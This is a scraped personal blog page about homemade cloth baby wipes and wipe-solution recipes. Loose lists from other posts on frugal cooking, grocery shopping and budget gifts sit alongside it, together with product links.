
Posts by kar41287:
- Cloth wipes save you money. You don’t have to keep purchasing more wipes.
- Cloth wipes are eco-friendly since they don’t contribute to landfills.
- Cloth wipes are healthier. Have you ever read the ingredients on the back of your wipe container? Even “hypoallergenic” disposable wipes have ingredients like polysorbate 20, disodium cocoamphodiacetate, and the ever mysterious “fragrance”. I wouldn’t want to use these on myself, much less an infant or my hairless dog.
- Homemade cloth wipes are versatile. You can make different wipe solutions to fit your child’s and family’s needs.
- Cloth wipes are stronger and clean up the mess better.
- Pre-Made Solution that is usually available in a spray bottle, such as Thirsties Booty Luster, Eco Sprout’s Bottom Spray, Earth Mama Angel Baby Bottom Spray, and California Baby Diaper Area Wash.
- Wipe Concentrate is a liquid super concentrated form of the solution you will use. You will follow the directions to dilute the concentration. Examples are Lusa Organics Baby Wipe Juice and Kissaluvs Diaper Lotion Potion.
- Wipe Bits are small wax looking masses that are dissolved in hot water, then cooled before using. You only use one at a time when you need it and can carry them with you. You can purchase them from Knickernappiers Baby Bum Drops and brands on Etsy.com .
- Water is the main part of the solution; it can be used by itself or to dilute the other ingredients so they aren’t too harsh for baby’s sensitive skin. (I recommend distilled or boiled water when using wet wipes.)
- Oil helps the skin stay soft and helps the wipe slide gently across the baby’s skin. (I recommend Dr. Bronner’s Organic Coconut Oil.)
- Soap is used to cleanse the skin and remove urine and feces. (Many recipes call for baby wash – read the ingredients before choosing baby wash, many are just as damaging as those of disposable wipes. I recommend Dr. Bronner’s Castile Baby Soap .)
- Essential Oils are an optional way of adding antibacterial, healing, and aromatherapy properties. (Always choose pure essential oils, never synthetic, and buy organic when available to provide the most benefits possible.)
- 1/4 cup oil (Melted Coconut Oil, Grapeseed Oil, Sunflower Oil, Olive Oil, etc.)
- ½ cup liquid soap or baby wash (only 1 Tbsp. if using Dr. Bronner’s Organic Castile Soap)
- 2 cups water
- 2 chamomile tea bags (Steep in 2 cups of boiling water – make strong.)
- 2 drops lavender oil
- 1 Tbsp. baby wash
- 1 tsp. white vinegar
- 1 Tbsp calendula oil
- 5 drops lavender oil
- 5 drops tea tree oil
- ¼ cup 100% aloe vera gel
- ½ cup hot water
- 1/8 cup olive oil
- 1 Tbsp. baby wash
- 5 drops tea tree oil
- 10 drops lavender oil
- 3 cups water
- 2 drops tea tree oil
- 2 drops lavender oil
- 2 drops chamomile oil
- 2 cups water
- ¼ tsp. vitamin E oil or 2 vitamin E capsules emptied into solution
- 1 cup hot water
- 1 Tbsp. coconut oil
- 1 Tbsp. Dr. Bronner’s Castile Soap
- Cleaning faces and hands.
- Family Cloth in the bathroom (Basically cloth baby wipes, with or without the solution, instead of toilet paper).
- Wiping dogs with allergies down after going outside. (My hairless Chinese Crested gets wiped down – feet, legs, and belly – after each trip outside to decrease swelling of feet and itching.)
- 1 Tbs Garlic
- 1 Tbs Sea Salt
- ½ cup Olive Oil
- ½ cup water or vegetable broth
- ½ Tbs Cayenne Pepper
- 7 oz can Chopped Green Chiles
- 11 oz can Southwest/ Spanish/Fiesta Corn
- ½ medium white onion, chopped
- 4 Red Potatoes, chopped
- 2 Bell Pepper, chopped (I like orange and yellow.)
- 2 Parsnips, chopped
- 2 Carrots, chopped
- 1 cup Low Fat Cheese
- For Tortilla Soup Leftovers:
- 1 Chicken Breast
- Cumin
- Garlic Powder
- Cheese
- Tortilla Chips
- Wash and chop all vegetables.
- In a large skillet, saute potatoes, carrots, and parsnips in the olive oil and water/vegetable broth on high for about 10 minutes or until vegetables are close to being tender (the liquid help soften the vegetables quicker, but will evaporate).
- Add remaining chopped vegetables, chiles, corn, garlic, cayenne pepper, salt and cook on medium high until all are tender.
- Add cheese.
- Learn to knit or crochet. There are many great videos on YouTube to teach you how to make simple socks, toboggans, and blankets. Also, yarn can cost anywhere from $2 to $6.
- Bake brownies or cookies; or make chocolate dipped treats.


- Make a personalized gift basket. Here is a DIY Italian cooking basket filled with pasta, sauces, spices, recipes, and cooking utensils.:
- Make homemade body scrubs.
- Give coupons for free or cheap activities (e.g. Giving a back massage, cooking dinner of their choice, or movie night.)
- For kids, you can make a felt board using different colors of felt, scissors, a piece of cardboard, and a stapler. – Make sure you have plenty of different shapes and characters cut out.
- A cardboard play house.- Use cardboard boxes, a knife, tape/glue, and paint to make a great place for imaginative play (I suggest chalkboard paint to allow children to design their own world).
- Homemade play dough.
- A T-shirt pillow. – Take an adult large shirt, fold inside out, sew bottom and arms closed, fold right-side out, using the neck opening stuff with cotton, then sew the neck closed.
- Photo or Art Calendar.
- For breakfast we either eat eggs and toast, cereal, or your most budget friendly choice, oatmeal.
- For lunch, except on days off, we eat left overs or make sandwiches.
- Boxed snacks only cost extra money and don’t provide any needed nutrition. We usually snack on fruit, veggie sticks (we prepare ourselves), yogurt, or a whole grain treat, like Wheat Thins.
- Always look through your fridge and pantry before making a shopping list, so you don’t by extras.
- When buying fruits and vegetables it is usually always cheaper to buy the whole produce, the kind you would find in a garden. (Don’t buy baby carrots that are almost double the cost of regular long carrots, just cut them up yourself.)
- Always look at the price per ounce and how much you are actually getting in a package.
- Don’t buy soft drinks or sports drinks. The extra sugar and caffeine can cause extra health and dental expenses. Stick to water and tea. And if you need sports drinks due to strenuous physical activity, make your own.
- Buy everything that won’t go bad quickly, or you can easily freeze at one time.
- Separate meat into portions and freeze what you don’t need for the next couple of days.
- Eggs, rice, beans, and pasta are the cheapest ways to make a meal.
- It is cheaper to make a meal from scratch than to buy a frozen one or one from a restaurant, plus it is healthier.
- I can’t stress this enough. Follow the proper portion sizes. Try using smaller plates when serving meals and not going back for seconds. We technically only need a certain amount of food, but people tend to over indulge, which also means we are not only making our waist line bigger but we are also eating away our money. Instead of eating the food all at one time, eat a proper serving size and save the rest for another meal. This will help you stretch the groceries bought.
- Have your menu written on a calendar and stick to it.
- Parsley
- Cumin- 7 Tbsp., 3 tsp.
- Chili powder – 5 ½ Tbsp., 8 tsp.
- Salt – 4 tsp.
- Sea Salt – 2 tsp.
- Pepper- 4 tsp.
- Oregano – ½ tsp.
- Cayenne pepper – 1 tsp.
- Paprika- 2 Tbsp., 2 tsp.
- Garlic Powder – 1 tsp.
- Crushed Red Pepper – 3 tsp.
- Flour – 4 cups, 6 Tbsp.
- Brown Sugar – ½ cup
- Sugar – 4 tsp.
- Baking Powder-1/4 tsp
- Active yeast – 2 tsp.
- 1 lb. unsalted peanuts
- Sandwich Meat
- Chicken breast – 7 ½ lbs.
- Eggs
- Ground Beef – 3 lb.
- Pork Shoulder – 3 lbs.
- Ground Turkey – 16 oz.
- Bacon – 8 slices
- Tuna – 12
- Peas -1
- Green Beans – 1
- Corn -1
- Rotel -6
- Soy Sauce – ¼ cup
- Teriyaki Marinade and Sauce – 2 cups
- Sriracha HOT Chili Sauce – 1 cup
- Crushed Pineapple – 2
- Crescents – 2
- Lime Juice
- Small Green Chili- 3
- Small Black Beans- 3
- Butter Beans – 1
- Kidney Beans – 3
- Chicken Broth – 4
- Crackers – 2
- Mayo – 1
- Miracle Whip- 1
- Honey-3 Tbsp.
- Chips – 2
- Olive Oil – 1 cup 13 Tbsp.
- Brown Rice – 4 cups
- Dijon Mustard – 2 Tbsp.
- 16 oz. can chunky salsa
- Carrots – 10
- Bell Peppers- 17
- Garlic clove- 12
- Medium Yellow Onion – 16
- Spinach
- Lettuce
- Broccoli florets – 5 cups
- Basil
- Fruit – for each week, kiwi, cantaloupe, oranges, grapes, etc.
- Carrots
- Cauliflower – Great for snacks since it is so large.
- Low-Fat Cheddar – 14cups
- Butter- 8 Tbsp.
- Milk – 3 ¾ cups
- Sliced Cheese (Buy based on the number of sandwiches you believe your family will eat in a month.)
- Plain Yogurt- 6 Tbsp.
- Flavored Yogurt
- Bread (The number of loafs you need for sandwiches and toast. The extra loafs can be frozen.)
- Tortillas – 42 individual tortillas
- Rainbow Twirl Pasta – 2 lbs.
- Spaghetti – 1 ½ packages
- Buns (16 plus the number needed for hamburgers. Extra buns can be frozen.)
- 1 cup onion, chopped
- 4 tsp. chili powder
- 1 tsp garlic powder
- 1 can kidney beans, drained
- 1 cup low-fat shredded cheddar
- 2 eggs, beaten
- 1 Tbsp. olive oil
- 2 tsp. ground cumin
- ¼ tsp. salt
- 1½ cups brown rice, cooked
- ¾ cup milk
- Cook brown rice.
- Preheat oven o 350 degrees Farenheit.
- Saute onion in olive oil on medium.
- Stir in cumin, chili powder, garlic power, and salt and cook for 1 minute.
- Add beans, cooked rice, cheese, milk, and eggs (in that order) and mix.
- Place cast-iron skillet in oven and bake for 25 minutes or until the center sets.
- Serve with hot sauce.
- ½ package of spaghetti
- ⅓ cup olive oil
- 8 garlic cloves, minced
- 1 tsp. crushed red pepper
- Fresh parsley
- Cook spaghetti.
- In a skillet combine olive oil, garlic, and red pepper. Cook on Medium-high for about 2 minutes.
- When pasta is done, combine with sauce and sprinkle parsley on top.
All About Homemade Cloth Baby Wipes and Wipe Solutions
May 10th, 2013
I know, you are asking yourself why anyone would make homemade cloth baby wipes when you can just buy disposable wipes; it’s what almost everyone does. Personally, the only advantage of disposable wipes is convenience. Just because something is convenient/easier and popular doesn’t mean it is better. Homemade cloth wipes have a variety of benefits that you can’t get with traditional wipes:
Making Cloth Wipes
So how do you make homemade cloth wipes? That is up to you. You can cut up receiving blankets or other soft fabric – such as cotton, fleece, and flannel – and sew up the edges to keep from fraying, use socks, buy baby washcloths, or buy brand cloth wipes like Thirsties, Bumgenius, or my personal favorite OsoCozy Flannel Baby Wipes.
Thirsties 6 Pack Fab Wipes, BoyOsoCozy Flannel Baby Wipes – 15 Pack (Unbleached)Zelda Matilda Organic Collection: THICKEST, SOFTEST Baby Bamboo Washcloth / Wipes. Perfect For Baby’s sensitive skin! Special narrow sides for comfortable in-between toe cleaning!! (6 Pack)
Containers
You will need to keep your wipes in a container available at home and during travel; plus you will need a way of storing dirty wipes. For at home, I recommend the OXO Tot Perfect Pull Wipes Dispenser. With this dispenser you don’t have to worry about how you are folding your wipes, as long as they are layered one on top of the other. The weighted opening allows you to reach and pull out one wipe at a time with ease and the clear window allows you to see when wipes are low. I can fit 30 cloth wipes in this dispenser. For travel I recommend a Planet Wise Wipe Pouch, if you don’t want to carry the large dispenser. For dirty wipes a large wet bag works great at home (this can be used for cloth diapers too) and a small/medium wet bag for your diaper bag.
Planet Wise Reusable Diaper Pail Liner, SlatePlanet Wise Wet Diaper Bag, Gray Houndstooth, LargeKanga Care Wet Bag, Charlie
Cloth Wipe Solutions
There are a variety of cloth wipe solutions and recipes to choose from, and you have the added choice of storing your wipes wet or dry. I personally prefer dry wipes and the use of a spray bottle for the solution (you can get small spray bottles here), to avoid mold and mildew, but using a wipes wet bag with pre-moistened cloth wipes for traveling (since there are fewer and less likely to sit around long enough to mold or mildew).
If you don’t want to take the time to make your own cloth wipe solution there are a variety you can buy:
Baby Bits Wipes Solution – Makes 1,000 Natural WipesLusa Organics Baby Wipe Juice – Certified Organic with Natural, Safe, and Gentle Ingredients – Locally Grown and Tested – Synthetic Fragrance and Preservative FREE – 8 Ounces and Makes 2 GallonsKnickernappies Baby Bum Drops – Wipe Solution Earth Mama Angel Baby New Mama Bottom Spray, 4 Ounce BottleCalifornia Baby Diaper Area Wash – Non-Burning & Calming, 6.5 oz
Homemade Cloth Wipe Solution Recipes
First, there are four basic ingredients when making a homemade cloth wipes solution:
Tip: When mixing solutions first pour your water to avoid creating bubbles.
Basic Wipe Solution (Can be used with your favorite soap and oil.)
Chamomile Tea and Lavender Solution
Anti-Fungal Solution (Great for preventing and treating yeast diaper rashes.)
Tea Tree and Lavender (Great for preventing and treating diaper rash.)
Vitamin E Solution (Can be added to the bath.)
Coconut Oil Solution
Dr. Bronner’s – Fair Trade & Organic Fresh Pressed White Kernel Virgin Coconut Oil – 14 ozTop 6 Organic Essential Oils Set. Includes 100% Pure, Undiluted, Therapeutic Grade Essential Oils of Eucalyptus, Lavender, Orange, Peppermint, Lemon and Tea Tree. 10ml EachTraditional Medicinals Organic, Chamomile, 16-Count Boxes (Pack of 6)Dr. Bronner’s Fair Trade & Organic Castile Liquid Soap – (Unscented, 16 oz)ArtNaturals Aloe Vera Gel for Face, Hair & Body – Certified Organic, 100% Pure Natural & Cold Pressed 12 Oz – For Sun Burn, Eczema, Bug or Insect Bites, Dry Damaged Aging skin, Razor Bumps and Acne
Washing Cloth Wipes
Unless your baby is entirely on breast milk their poop will need to be cleaned off the wipe (shake, dunk in toilet, spray off –for less mess use the Spray Pal and Diaper Sprayer, or use a spatula to wipe squishy/sticky poop off), just like cloth diapers. Some families use toilet paper to grab the bigger chunks and flush them, then use the cloth wipe to finish cleaning baby. Since I wash clothes by hand I like to boil cloth wipes for 2 or 3 minutes, then use that hot water and detergent to wash them, then get fresh water and detergent for a second wash, finishing with two rinse cycles and drying on the line. You can wash them along with your cloth diapers. Try this Eco-friendly, all natural, homemade laundry detergent on your cloth diapers and wipes.
Spray Pal and Cloth Diaper Sprayer Bundle
Other Uses for Cloth Wipes
Using cloth wipes is a versatile and easy way to make a healthy and eco-friendly habit for your child and entire family. What is your favorite cloth wipes solution and what are your tips for cloth wipe beginners?
Next Homemade Savings: Homemade Peanut Butter (sweet and creamy)
Next Step to Green Living: Washing Clothes by Hand and Tips for Line Drying
Next Financial Tip: 25 Fun and Budget-Friendly Activities for Kids
Next Health Tip: Top 5 Healthy Apps for your Smart Phone, Tablet or Other Mobile Device
My Favorite Eco-Friendly Products
April 8th, 2013With Earth Day around the corner, I began thinking of all the products we have switched to (bought and homemade) over these past few years, to create a healthier and more eco-friendly home. These products cut down both landfill pollution and water pollution, and besides being eco-friendly they are budget friendly.
